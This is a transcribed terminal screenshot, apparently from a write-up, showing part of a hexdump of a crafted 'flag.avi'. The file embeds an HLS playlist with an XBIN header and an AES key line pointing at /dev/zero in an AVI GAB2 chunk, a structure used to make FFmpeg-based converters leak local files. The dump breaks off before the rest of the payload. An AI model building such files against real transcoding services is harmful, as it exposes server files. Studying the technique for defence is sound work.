 root@kali: ~/ffmpeg-avi-m3u-xbin
File Edit View Search Terminal Help
root@kali:~/ffmpeg-avi-m3u-xbin# xxd flag.avi |more
00000000: 5249 4646 0000 0000 4156 4920 4c49 5354 RIFF....AVI LIST
00000010: 1401 0000 6864 726c 6176 6968 3800 0000 ....hdrlavih8...
00000020: 409c 0000 0000 0000 0000 0000 1000 0000 @...............
00000030: 7d00 0000 0000 0000 0200 0000 0000 0000 }...............
00000040: e000 0000 a000 0000 0000 0000 0000 0000 ................
00000050: 0000 0000 0000 0000 4c49 5354 7400 0000 ........LISTt...
00000060: 7374 726c 7374 7268 3800 0000 7478 7473 strlstrh8...txts
00000070: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000080: 0100 0000 1900 0000 0000 0000 7d00 0000 ............}...
00000090: 8603 0000 1027 0000 0000 0000 0000 0000 .....'..........
000000a0: e000 a000 7374 7266 2800 0000 2800 0000 ....strf(...(...
000000b0: e000 0000 a000 0000 0100 1800 5856 4944 ............XVID
000000c0: 0048 0300 0000 0000 0000 0000 0000 0000 .H..............
000000d0: 0000 0000 4c49 5354 2020 2020 6d6f 7669 ....LIST    movi
000000e0: 3030 7478 6e00 0500 4741 4232 0002 0000 00txn...GAB2....
000000f0: 0000 0000 0000 0000 0023 4558 544d 3355 .........#EXTM3U
00000100: 0a23 4558 542d 582d 4d45 4449 412d 5345 .#EXT-X-MEDIA-SE
00000110: 5155 454e 4345 3a30 0a23 2323 2065 6368 QUENCE:0.### ech
00000120: 6f69 6e67 2062 2758 4249 4e5c 7831 6120 oing b'XBIN\x1a
00000130: 5c78 3030 5c78 3066 5c78 3030 5c78 3130 \x00\x0f\x00\x10
00000140: 5c78 3034 5c78 3031 5c78 3030 5c78 3030 \x04\x01\x00\x00
00000150: 5c78 3030 5c78 3030 270a 2345 5854 2d58 \x00\x00'.#EXT-X
00000160: 2d4b 4559 3a20 4d45 5448 4f44 3d41 4553 -KEY: METHOD=AES
00000170: 2d31 3238 2c20 5552 493d 2f64 6576 2f7a -128, URI=/dev/z
00000180: 6572 6f2c 2049 563d 3078 3463 3464 3436 ero, IV=0x4c4d46
00000190: 3565 3062 3935 3232 3332 3739 3438 3733 5e0b952232794873
000001a0: 3136 6666 6439 6563 3361 0a23 4558 5449 16ffd9ec3a.#EXTI
--More--
AVI
Header
GAB2
chunk
m3u8
header